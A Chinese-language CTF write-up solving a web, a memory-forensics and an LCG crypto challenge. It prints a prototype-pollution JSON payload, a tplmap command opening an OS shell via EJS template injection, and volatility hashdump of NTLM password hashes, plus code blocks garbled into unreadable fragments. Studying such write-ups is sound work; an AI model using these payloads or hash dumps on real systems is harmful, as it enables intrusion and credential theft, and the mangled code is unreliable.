摘要
[TOC]
WEB 漫无止境的星期日 右键查看网页源代码发现注释:
下载源码,发现三个 EJS 文件,去 Google 了一波,这是个 JavaScript 模板,然后按照官方文档,把源码在本地跑了起来,并掌握了个新技能——JavaScript本地调试。

在 app.js 中,发现了模板注入漏洞。
根据之前的的 JavaScript 调试,可以得知该程序的逻辑:如果是本地访问,该 session 对象的 data 会增加一对 crying: true,而只有 data 中 crying 存在且值为 true 时,用户才能进入 /wish :
所以解题思路已经蛮清楚了:进入 /wish →模板注入。
抓住一点,若不是本地访问,data 中便不会有 crying ,且在 JavaScript 中,万物皆是对象。首先理解继承的查找过程。调用对象属性时, 会查找属性,如果本身没有,则会去__proto__中查找,也就是构造函数的显式原型中查找,如果构造函数中也没有该属性,因为构造函数也是对象,也有__proto__,那么会去__proto__的显式原型中查找,一直到 null (很好说明了原型才是继承的基础 )。
大佬原型链污染讲的不错

又发现:

所有干脆污染原型链。构造 payload:( 特别注意,数据格式为 json )
1 { "__proto__" : { "crying" : "true" } , "discription" : "1" , "name" : "1" }

随后能用该 cookie 顺利进入 wish:

好了第一步完成,下面就是简单的模板注入,我准备直接用 tplmap 来注入。
为了能直接用 tplmap ,我写了个 python 代理程序:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
from flask import Flask, requestimport requests@app.route('/' def index ():'session' : 's%3AY8NKPRNPTQ_LwB8YrR8hWmrOmZ1qOLiT.%2BSZ50d8CIyEeN0s%2B%2FSAGemAFfT7JeUqPJEqUhR4vJG0' ,'wishes' : request.args.get('a' )'http://macguffin.0727.site:5000/wish' , cookies=cookies, data=data)return res.textif __name__ == '__main__' :"127.0.0.1" , debug=True , port=9110 )
网站 session 更新很快,所以污染原型链后的 cookie 要立刻复制到代理程序运行 !
接下来就是 tplmap:(既然已经知道是 ejs ,那么就直接 getshell )
1 tplmap.py -u 'http://127.0.0.1:9110/?a=1' -e ejs --os-shell
结束了…其实当时找 flag 找了好久,实属 linux 操作不太熟练。
MISC Akira 之瞳-1 这题看看完成人数就知道比较简单,所以我选择试试这道题。根据题目表述,可以猜到应该是道内存取证 的题,要用到 volatility。但是 kali 2020 似乎没有配 volatility,这给我整傻了。然后我在 GitHub 上找到了 volatility 的包,试图在 win10 编译运行,但还是没搞定(依赖包问题)。最后无奈,又装了个 kali 2019。
查看镜像系统:
1 volatility -f important_work.raw imageinfo
发现系统是 Win7SP1x64(之后的语句加上--profile=Win7SP1x64)
1 volatility -f important_work.raw pslist --profile=Win7SP1x64
有一个名为 important_work 的进程,该进程 PID 为 1092
使用提取命令对该进程进行提取(-p的参数为进程ID,-D的参数为保存文件的路径):
1 volatility -f important_work.raw --profile=Win7SP1x64 memdump -p 1092 -D ./
再使用 foremost 将其分离,可以得到应该zip文件
于是用 hashdump 命令找到登录密码的 NTLM 哈希值:
1 volatility -f ./important_work.raw --profile=Win7SP1x64 hashdump
哈希值为 84b0d9c9f830238933e7131d60ac6436Cmd5 网站上进行破解
打开压缩包,得到两张图片,分别是原图和加了盲水印的图
hgame{7he_f1ame_brin9s_me_end1ess_9riet}

Crypto 夺宝大冒险1 这道题通过阅读源码,发现是 LCG 算法.
三道题分别是:已知乘数、模数和连续两个值求增量、已知连续三个值和模数,求乘数和增量、已知连续n个值。
直接使用 Crypto 库,但要注意的是,我们求得的值不一定就是答案,所以必须多次尝试。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
from pwn import *from Crypto.Util.number import GCD, inverse'182.92.108.71' , 30641 1 while True :print (r)1 '\n' ).decode()int (temp) for temp in test1[1 :-2 ].split(', ' )]int (p.recvuntil('\n' ).decode())int (p.recvuntil('\n' ).decode())0 ]) % test1[1 ]str (c))int (p.recvuntil('\n' ).decode())int (p.recvuntil('\n' ).decode())int (p.recvuntil('\n' ).decode())int (p.recvuntil('\n' ).decode())str (a))str (c))for i in range (7 ):int (p.recvuntil('\n' )))for i in range (5 ):1 ] - x[i])for i in range (3 ):2 ] * t[i] - t[i+1 ] * t[i+1 ])0 ], y[2 ])str (m))if b'fail' not in p.recvuntil('\n' ):print (p.recvuntil('\n' ).decode())break
要尝试好几十次,最后得到 flag。


